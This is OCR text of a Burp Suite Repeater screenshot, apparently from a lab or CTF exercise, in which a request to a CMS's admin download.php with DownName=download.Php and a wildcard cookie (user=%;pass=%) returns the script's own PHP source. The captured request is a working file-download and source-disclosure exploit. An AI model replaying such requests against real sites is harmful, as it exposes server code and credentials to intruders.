 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap
1 × ...
Go Cancel < ▼ > ▼ Target: http://172.16.1.1 ?
Request
Raw Params Headers Hex
GET
/scms/admin/download.php?DownName=download.Php
HTTP/1.1
Host: 172.16.1.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/70.0.3538.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: user=%;pass=%;
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.11.5
Date: Tue, 18 Dec 2018 13:42:16 GMT
Content-Type: application/octet-stream
Connection: close
X-Powered-By: PHP/5.6.27
Set-Cookie: PHPSESSID=tapj2j7blsmag1sfc396lkvso5; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Set-Cookie: authorization=fail
Accept-Ranges: bytes
Accept-Length: 1527
Content-Disposition: attachment; filename=download.Php
Content-Length: 1527
<?php
require '../conn/conn2.php';
require '../conn/function.php';
if ($_COOKIE["user"]=="" || $_COOKIE["pass"]==""){
setcookie("user","");
setcookie("pass","");
? < + > Type a search term 0 matches
Done 2,038 bytes | 626 millis